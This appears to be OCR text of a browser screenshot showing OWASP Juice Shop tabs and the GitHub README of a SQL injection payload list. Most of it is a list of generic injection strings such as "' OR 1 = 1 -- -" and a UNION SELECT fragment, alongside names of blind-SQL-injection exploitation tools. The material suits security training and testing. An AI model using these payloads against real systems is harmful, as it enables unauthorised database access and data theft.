 Firefox
16:20:10 PM - 30 April 2023
" OR 1 = 1 -...
OWASP Juice Shop
OWASP Juice Shop
payloadbox/sql-inject
" - Google Search
https://github.com/payloadbox/sql-injection-payload-list
README.md
• explo – Human And Machine Readable Web Vulnerability Testing Format
• Blind-Sql-Bitshifting – Blind SQL-Injection via Bitshifting
• Leviathan – Wide Range Mass Audit Toolkit
• Blisqy – Exploit Time-based blind-SQL-injection in HTTP-Headers (MySQL/MariaDB)
Generic SQL Injection Payloads
'
''
`
``
,
"
""
/
//
\
\\
;
' or "
-- or #
' OR '1
' OR 1 -- -
" OR "" = "
" OR 1 = 1 -- -
' OR '' = '
'='
'LIKE'
'=0--+
OR 1=1
' OR 'x'='x
' AND id IS NULL; --
'''''''''''''UNION SELECT '2
%00
/*…*/
+ addition, concatenate (or space in url)
|| (double pipe) concatenate
% wildcard attribute indicator
@variable local variable
@@variable global variable